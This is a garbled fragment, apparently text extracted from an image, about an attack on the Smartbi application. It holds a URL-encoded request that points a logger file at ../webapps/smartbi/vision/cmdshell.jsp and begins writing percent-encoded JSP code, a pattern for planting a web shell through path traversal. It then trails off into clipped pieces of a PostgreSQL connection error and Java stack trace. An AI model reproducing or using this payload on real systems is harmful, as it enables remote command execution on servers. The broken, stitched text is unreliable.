 est&password=test&loggerLevel=DEBUG&loggerFile=../webapps/smartbi/vision/cmdshell.jsp&hhh&%3c%25%20%53%74%72%69%6e%67%20%74%65%73%74%20%3d%20%6e%65%77%20%53%74%72%69%6e%6
nImpl
tname and port are correct and that the postmaster is accepting TCP/IP connections.
l.java:303)
tory.java:38)
70)
olableConnectionFactory.java:145)
ection.java:72)